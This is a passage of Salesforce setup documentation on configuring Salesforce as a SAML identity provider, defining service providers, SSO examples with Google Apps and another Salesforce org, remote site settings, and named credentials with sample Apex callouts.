- **• Download Certificate** to download the certificate associated with your identity provider. Your service provider can use this information for connecting to Salesforce.
- **• Download Metadata** to download the metadata associated with your identity provider. Your service provider can use this information for connecting to Salesforce.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

Define and modify identity providers and service providers:

- **•** In the SAML Metadata Discovery Endpoints section, you can access URLs for the SAML identity provider information for your custom domain and each community. Your service provider can use these URLs to configure single sign-on to connect to Salesforce.
	- **–** Salesforce Identity—URL of identity provider metadata for your custom domain in My Domain.
	- **–** *Community Name* Community Identity—URL of identity provider metadata for the named community.
- **•** In the service providers section, next to the name of an existing service provider, click **Edit** to change its definition, click **Profiles** to add or remove user profiles that have access to this service provider, or click **Del** to delete it.



#### <span id="page-889-0"></span>SEE ALSO:

[About Identity Providers and Service Providers](#page-882-0)

## Prerequisites for Defining Service Providers

Before defining a service provider:

- **1.** [Enable Salesforce as an identity provider](#page-888-0).
- **2.** Give your service provider information about your configuration of Salesforce as an identity provider. This information is available as metadata that you can download and give to your service provider for easy configuration. However, not all service providers support metadata. If your service provider supports certificates instead, you might be required to download the certificate. From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**, then click **Download Certificate** or **Download Metadata**.
- **3.** Get the following information from your service provider:
	- **•** Assertion consumer service (ACS) URL
	- **•** Entity ID
	- **•** Subject type—specifies if the subject for the SAML response from Salesforce (as an identity provider) is a Salesforce user name or a federation ID
	- **•** Security certificate—only required when the service provider is initiating login to Salesforce and signing their SAML requests

#### SEE ALSO:

[About Identity Providers and Service Providers](#page-882-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

Define and modify identity providers and service providers:

## <span id="page-890-0"></span>Defining Service Providers as SAML-Enabled Connected Apps

- **1.** Complete the [prerequisites](#page-889-0).
- **2.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **3.** Under Connected Apps, click **New**.
- **4.** Specify the required fields under Basic Information.
- **5.** Under Web App Settings, select **Enable SAML** and then provide the following:

#### **Entity Id**

This value comes from the service provider. Each entity ID in an organization must be unique. If you're accessing multiple apps from your service provider, you only need to define the service provider once, and then use the RelayState parameter to append the URL values to direct the user to the correct app after signing in.

#### **ACS URL**

The ACS, or assertion consumer service, URL comes from the SAML service provider.

#### **Subject Type**

Specifies which field defines the user's identity for the app. Options include the user's username, federation ID, user ID, a custom attribute, or an algorithmically calculated persistent ID. A custom attribute can be any custom field added to the User object in the organization, as long as it is one of the following data types: Email, Text, URL, or Formula (with Text Return Type). After you select Custom Attribute for the **Subject Type**,

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

Salesforce displays a **Custom Attribute** field with a list of the available User object custom fields in the organization.

#### **Name ID Format**

Specifies the format attribute sent in SAML messages. "Unspecified" is selected by default. Depending on your SAML service provider, you may want to set this to email address, persistent, or transient.

#### **Issuer**

By default, the standard issuer for your identity provider is used (your organization's My Domain). If your SAML service provider requires a different value, specify it here.

#### **6.** Optionally specify the following:

#### **Start URL**

Directs users to a specific location when they run the application. The Start URL can be an absolute URL, such as https://na1.salesforce.com/001/o, or it can be the link for the application name, such as https://customer.goodApp.com for GoodApp. Specifying a Start URL makes the application available in the Force.com app menu and in App Launcher.

#### **Verify Request Signatures**

Select Verify Request Signatures if the service provider gave you a security certificate. Browse your system for the certificate. This is only necessary if you plan to initiate logging into Salesforce from the service provider and the service provider signs their SAML requests.

Important: If you upload a certificate, all SAML requests must be signed. If no certificate is uploaded, all SAML requests are accepted.

#### **Encrypt SAML Response**

Select Encrypt SAML Response to upload a certificate and select an encryption method for encrypting the assertion. Valid encryption algorithm values are AES–128 (128–bit key). AES–256 (256–bit key). and Triple-DES (Triple Data Encryption Algorithm).

#### **7.** Click **Save**.

To authorize users for this SAML application:

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click the name of the application.
- **3.** Select the profiles and/or permission sets that can access the application.

#### SEE ALSO:

[About Identity Providers and Service Providers](#page-882-0) [Custom Fields](#page-3819-0)

## <span id="page-891-0"></span>Map Salesforce Users to App Users

If the Subject Type for the service provider definition is Federation ID, you must map the Salesforce user to the username used to sign into the service provider.

To map a Salesforce user to the app user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**, then click **Edit** for every user who needs to be mapped.
- **2.** In Federation ID, under Single Sign On Information, enter the username to be used to log into the service provider.

#### **3.** Click **Save**.

Tip: Use SOAP API if you have a large number of user profiles or permission sets to update. See the [SOAP API Developer's Guide](http://www.salesforce.com/apidoc).

SEE ALSO:

[About Identity Providers and Service Providers](#page-882-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

#### USER PERMISSIONS

Define and modify identity providers and service providers:

## <span id="page-892-0"></span>View Your Service Provider Details

After you define a service provider for your organization by creating a SAML-enabled connected app, you can view the details from Setup by entering *Connected Apps* in the Quick Find box, then selecting **Connected Apps**, and then selecting the name of the app. You might need to share this information, such as SP-Initiated POST Endpoint or SP-Initiated Redirect Endpoint, with your service providers.

From this page you can click:

- **• Edit** to change the values of the service provider definition.
- **• Delete** to delete a service provider definition.
	- Warning: If you delete a service provider definition, your users will no longer have access to that service provider.
- **Profile Access** to change which profiles have access to this service provider.

#### SEE ALSO:

<span id="page-892-1"></span>[About Identity Providers and Service Providers](#page-882-0)

## Enabling Identity Providers and Defining Service Providers for Portals and Sites

When enabling identity providers and defining service providers for Force.com Sites, Customer Portals and partner portals, note the following:

- When [defining a service provider](#page-890-0), if the Subject Type is Username, the Salesforce organization ID is prepended to the user name in the SAML assertion. For example, if the user is jDeoint@WFC.com, the subject for the SAML assertion contains 00DE0000000FFLT@jDeoint@WFC.com. If the Subject Type is Federation ID, the exact federation ID is used.
- The attribute is\_portal\_user included in the SAML assertion generated by Salesforce contains values. You might want to share the following example with your service provider.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

Define and modify identity providers and service providers:

```
<saml:Attribute Name="is_portal_user"
  NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue
         xmlns:xs="http://www.w3.org/2001/XMLSchema"
         xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:type="xs:anyType">true
```
</saml:AttributeValue> </saml:Attribute>

#### SEE ALSO:

[About Identity Providers and Service Providers](#page-882-0)

## <span id="page-893-0"></span>Using the Identity Provider Event Log

The identity provider event log records both problems and successes with inbound SAML authentication requests from another app provider, and outbound SAML responses when Salesforce is acting as an identity provider. To view the identity provider event log, from Setup, enter *Identity Provider Event Log* in the Quick Find box, then select **Identity Provider Event Log**. You can show successes, failures, or both in the log. You can view the 50 most recent events in the UI; you can view more by creating a report.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Database.com

## USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Developer**, **Enterprise**, **Performance**, **Unlimited**, and **Database.com** Editions

Tabs are not available in **Database.com**

#### USER PERMISSIONS

Define and modify identity providers and service providers:

**•** "Customize Application"

## <span id="page-893-1"></span>Examples Using Identity Providers and Service Providers

This section contains two examples of setting up Salesforce as an identity provider, then setting up two different service providers:

- <span id="page-893-2"></span>**•** [Google Apps —](#page-893-2)shows service-provider initiated login.
- **•** [Salesforce—](#page-896-0)shows identity-provider initiated login.

#### Setting up Single Sign-on to Google Apps Example

This example shows how to set up single sign-on from Salesforce to Google Apps. In this example, Google is the service provider, and Google Apps is the app provided by the service provider.

For this example to work:

- **•** You must already have a Premier Edition Google Apps account
- **•** Your Salesforce organization must be set up for single sign-on using SAML 2.0

The general steps are as follows, with more specifics on each step below.

- **1.** [Generate a domain name and enable an identity provider](#page-894-0) in your Salesforce organization.
- **2.** [Define the service provider in Salesforce.](#page-894-1)
- **3.** [Enable the Salesforce user and profile.](#page-895-0)
- **4.** [Setup Google Apps.](#page-895-1)
- <span id="page-894-0"></span>**5.** [Test your implementation.](#page-895-2)

## Generating a Domain Name and Enabling an Identity Provider

To prepare your Salesforce organization for this example, generate a domain name and enable Salesforce as an identity provider:

- **1.** Log in to Salesforce.
- **2.** Generate a domain name for your organization:
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**, enter a new subdomain name, and click **Check Availability**.
	- **b.** If the name is available, click the **Terms and Conditions** check box, then click **Register Domain**.

Important: You must deploy your domain name before you can enable Salesforce as an identity provider.

- <span id="page-894-1"></span>**3.** Enable Salesforce as an identity provider:
	- **a.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**.
	- **b.** Click **Enable**.
	- **c.** Click **Download Certificate**. Remember where you save the certificate, as you will upload it later.

## Defining a Service Provider

To define the service provider:

- **1.** Log in to Salesforce.
- **2.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **3.** Click **New** in the Connected Apps section and for Connected App Name, enter Google Apps.
- **4.** In the Web App Settings area, select **Enable SAML** and then enter the following information:



#### **5.** Click **Save**.

- **6.** To authorize access to this app, enter *Connected Apps* in the Quick Find box, select the option for managing connected apps, and then click the name of the application. Then select the current user's profile.
- **7.** Copy the value in the SP-Initiated Redirect Endpoint field. You will use this value later.

#### <span id="page-895-0"></span>Mapping the Salesforce user to the Google Apps user

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Click **Edit**.
- **3.** For Federation ID, enter the username you use to sign into Google Apps, for example, JSmith@TGroup.com.
- <span id="page-895-1"></span>**4.** Click **Save**.

#### Setting up Google Apps

- **1.** Log in to your Google Apps account.
- **2.** Click the **Advanced tools** tab, then the **Set up single sign-on (SSO)** link.
- **3.** Check the Enable Single Sign-on checkbox.
- **4.** For Sign-in page URL, enter the URL copied from the SP-Initiated Redirect Endpoint field, from [defining a](#page-894-1) [service provider.](#page-894-1)
- **5.** For Sign-out page URL, specify the URL where you want your users to go after they log out of Google Apps, such as, http://www.mydomain.salesforce.com.
- **6.** For Change password URL, use the following URL: https://mydomain.salesforce.com/\_ui/system/security/ChangePassword, where *mydomain* is the name you specified for your custom domain when you generated your domain.
- <span id="page-895-2"></span>**7.** For Verification certificate, upload the certificate you downloaded from [enabling an identity provider.](#page-894-0)

#### **8.** Click **Save Changes**.

#### Testing Your Implementation

To verify that your Salesforce organization can use single sign-on to Google Apps:

- **1.** Log out of Google Apps and Salesforce.
- **2.** Try to access a Google app page, such as http://docs.google.com/a/respond.info/ or http://mail.google.com/a/respond.info/.
- **3.** You are redirected to a Salesforce sign-on page. After you login, you are at the specified Google app page.

An alternate test is to add the Google App to a web tab in your Salesforce organization.

- **1.** Log in to Salesforce.
- **2.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**, then click **New** in the Web Tabs section.
- **3.** Choose a tab layout and click **Next**.
- **4.** Enter a label to display on the tab.
- **5.** Use the default name. This is the same as the label.
- **6.** Click the Tab Style lookup icon to display the Tab Style Selector. Select an icon. Keep all other defaults.
- **7.** Click **Next**.
- **8.** In the Button or Link URL text box, enter a Google App page, such as docs.google.com/a/respond.info/ or mail.google.com/a/respond.info/, then click **Next**.



Note: This has to be an absolute URL, that is, it must contain either http:// or https://.

#### **9.** Click **Next** and **Save**.

<span id="page-896-0"></span>**10.** Click the new tab at the top of your page. You are automatically logged into the specified Google app page.

## Setting up Single Sign-on from Salesforce to Salesforce

This example shows how to set up a Salesforce app to initiate single sign-on from one Salesforce organization to another.

The initiating Salesforce organization, that is, the organization that you want to initially log into, acts as the *identity provider*. The Salesforce organization that you want to access using an app acts as the service provider.For example, suppose you have two Salesforce organizations: a sales organization and an ideas organization. You can set up single sign-on between the two organizations so your users only have to log into and remember the password for one.

For this example to work, your initiating Salesforce organization must be set up for single sign-on using SAML 2.0. The general steps are as follows, with more specifics on each of these steps.

- **1.** [Generate a domain name and enable an identity provider](#page-896-1) in the Salesforce organization that is acting as an identity provider.
- **2.** [Set up the Salesforce organization](#page-896-2) that is acting as a service provider.
- <span id="page-896-1"></span>**3.** [Define the service provider app](#page-897-0) in the Salesforce organization that is acting as an identity provider.
- **4.** [Test your implementation.](#page-898-0)

#### Generating a Domain Name and Enabling an Identity Provider

All the work in the following steps is done on the Salesforce organization that is acting as the identity provider.

To prepare your Salesforce organization for this example, generate a domain name and enable Salesforce as an identity provider:

- **1.** Log in to Salesforce.
- **2.** Generate a domain name for your organization:
	- **a.** From Setup, enter *My Domain* in the Quick Find box, then select **My Domain**, enter a new subdomain name, and click **Check Availability**.
	- **b.** If the name is available, click the **Terms and Conditions** check box, then click **Register Domain**.

Important: You must deploy your domain name before you can enable Salesforce as an identity provider.

- <span id="page-896-2"></span>**3.** Enable Salesforce as an identity provider:
	- **a.** From Setup, enter *Identity Provider* in the Quick Find box, then select **Identity Provider**.
	- **b.** Click **Enable**.
	- **c.** Click **Download Certificate**. Remember where you save the certificate, as you will upload it later.

#### Setting up a Salesforce Organization as Service Provider

To configure a second Salesforce organization as the service provider:

- **1.** Log in to the Salesforce organization that acts as the service provider.
- **2.** Enable and configure SAML:
	- **a.** From Setup, enter *Single Sign-On Settings* in the Quick Find box, then select **Single Sign-On Settings**, then click **Edit**.
	- **b.** Select the SAML Enabled check box.
	- **c.** Use the following settings:



#### **d.** Click **Save**.

- **e.** Copy and save the values from the fields Salesforce Login URL and Entity ID. You need these values later, when defining the Salesforce service provider.
- **3.** Link your user in the service provider organization to the user in the identity provider organization:
	- **a.** From your personal settings, enter *Advanced User Detail* in the Quick Find box, then select **Advanced User Detail**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
	- **b.** Click **Edit**.
	- **c.** For Federation ID, enter the username used to sign into theSalesforce identity provider organization, for example, IDP\_org@TGroup.com.
	- **d.** Click **Save**.

#### <span id="page-897-0"></span>Defining the Service Provider in the Identity Provider Organization

To define the service provider, you create a SAML enabled Web App as a connected app:

- **1.** Log in to the Salesforce organization that acts as the identity provider.
- **2.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**, then in the Connected Apps section, click **New**.
- **3.** Specify the following information:





- **4.** Click **Save**.
- **5.** Select the profiles allowed to access this service provider. You must select the current user's profile for this example to work.
- **6.** Click **Save**.
- <span id="page-898-0"></span>**7.** Copy down the value of the IdP-Initiated Login URL field. You will use this value later, in testing.

## Testing Your Implementation

To verify that your Salesforce organizations can use single sign-on to connect, create a web tab:

- **1.** Log in to the Salesforce organization that is acting like a service provider.
- **2.** From Setup, enter *Tabs* in the Quick Find box, then select **Tabs**, then click **New** in the Web Tabs section.
- **3.** Choose a tab layout and click **Next**.
- **4.** Enter a label to display on the tab.
- **5.** Use the default name. This is the same as the label.
- **6.** Click the Tab Style lookup icon to display the Tab Style Selector. Select an icon.
- **7.** Click **Next**.
- **8.** In the Button or Link URL text box, enter the value of the IdP-Initiated Login URL field from [defining the service provider](#page-896-2), then click **Next**.

Note: This has to be an absolute URL, that is, it must contain either http:// or https://.

#### **9.** Click **Next**, then **Save**.

**10.** Click the new tab at the top of your page. If you have logged out of the Salesforce organization that acts as the identity provider, you are prompted to log in. Once you are logged in, you should see the Salesforce organization that acts as the identity provider in the tab.

#### SEE ALSO:

[About Identity Providers and Service Providers](#page-882-0) [Find Your Personal Settings](#page-22-0)

## Configuring Remote Settings

Before any Visualforce page, Apex callout, or JavaScript code using XmlHttpRequest in an s-control or custom button can call an external site, that site must be registered in the Remote Site Settings page, or the call will fail.

To access the page, from Setup, enter *Remote Site Settings* in the Quick Find box, then select **Remote Site Settings**. This page displays a list of any remote sites already registered and provides additional information about each site, including remote site name and URL.

For security reasons, Salesforce restricts the outbound ports you may specify to one of the following:

- **•** 80: This port only accepts HTTP connections.
- **•** 443: This port only accepts HTTPS connections.
- **•** 1024–66535 (inclusive): These ports accept HTTP or HTTPS connections.

To register a new site:

- **1.** Click **New Remote Site**.
- **2.** Enter a descriptive term for the Remote Site Name.
- **3.** Enter the URL for the remote site.
- **4.** To allow access to the remote site regardless of whether the user's connection is over HTTP or HTTPS, select the Disable Protocol Security checkbox. When selected, Salesforce can pass data from an HTTPS session to an HTTP session, and vice versa. Only select this checkbox if you understand the security implications.
- **5.** Optionally, enter a description of the site.
- **6.** Click **Save** to finish, or click **Save & New** to save your work and begin registering an additional site.

## Named Credentials

## Named Credentials

A named credential specifies the URL of a callout endpoint and its required authentication parameters in one definition. You can simplify the setup of authenticated Apex callouts by specifying a named credential as the callout endpoint. You can instead specify a URL as the callout endpoint and register that URL in your organization's remote site settings. In that case, however, you handle the authentication in your code. Doing so can be less secure and especially complicated for OAuth authentication.

Salesforce manages all the authentication for Apex callouts that specify a named credential as the callout endpoint, so that your code doesn't have to. You can also skip remote site settings, which are otherwise required for Apex callouts to external sites.

By separating the endpoint URL and authentication from the Apex code, named credentials make callouts easier to maintain. For example, if an endpoint URL changes, you simply update the named credential. All callouts that reference the named credential then continue to work without any changes to the code.

If you have multiple organizations, you can create a named credential with the same name in each organization. Each of these named credentials can have a different endpoint URL, for example, to accommodate differences in development and production environments. Because the code references only the named credential's name, you can package and deploy the same Apex class in all your organizations without programmatically checking the environment.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### Available in: **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

Visualforce and S-controls are not available in **Database.com**

## USER PERMISSIONS

To configure remote settings:

**•** "Modify All Data"

## EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in all editions
Named credentials support basic password authentication and OAuth 2.0. You can set up each named credential to use an organization-wide named principal or to use per-user authentication so that users can manage their own credentials.

Example: In the following sample code, a named credential and an appended path specify the callout's endpoint.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('callout:My_Named_Credential/some_path');
req.setMethod('GET');
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
The referenced named credential specifies the endpoint URL and the authentication settings.



You can code the callout endpoint as the URL instead of the named credential, but your code then handles the authentication. Our example uses basic password authentication, but keep in mind that OAuth authentication is much more complex and is an ideal use case for named credentials.

```
HttpRequest req = new HttpRequest();
req.setEndpoint('https://my_endpoint.example.com/some_path');
req.setMethod('GET');
// Because we didn't set the endpoint as a named credential,
// our code has to specify:
// - The required username and password to access the endpoint
// - The header and header information
String username = 'myname';
String password = 'mypwd';
Blob headerValue = Blob.valueOf(username + ':' + password);
String authorizationHeader = 'BASIC ' +
EncodingUtil.base64Encode(headerValue);
req.setHeader('Authorization', authorizationHeader);
// Create a new http object to send the request object
```

```
// A response object is generated as a result of the request
Http http = new Http();
HTTPResponse res = http.send(req);
System.debug(res.getBody());
```
SEE ALSO:

[Define a Named Credential](#page-901-0) [Grant Access to Authentication Settings for Named Credentials](#page-903-0) [Force.com Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_classes_restful_http_httprequest.htm#apex_classes_restful_http_httprequest): HttpRequest Class

## <span id="page-901-0"></span>Define a Named Credential

Create a named credential to specify the URL of a callout endpoint and its required authentication parameters in one definition. You can then specify the named credential as an Apex callout endpoint to let Salesforce handle all the authentication. You can also skip remote site settings, which are otherwise required for Apex callouts to external sites.

- **1.** From Setup, enter *Named Credentials* in the Quick Find box, then select **Named Credentials**.
- **2.** Click **New Named Credential**, or click **Edit** to modify an existing named credential.
- **3.** Complete the fields.



### EDITIONS

Available in: both Salesforce Classic and Lightning Experience Available in all editions

#### USER PERMISSIONS

To view, create, edit, or delete named credentials:

**•** "Modify All Data"

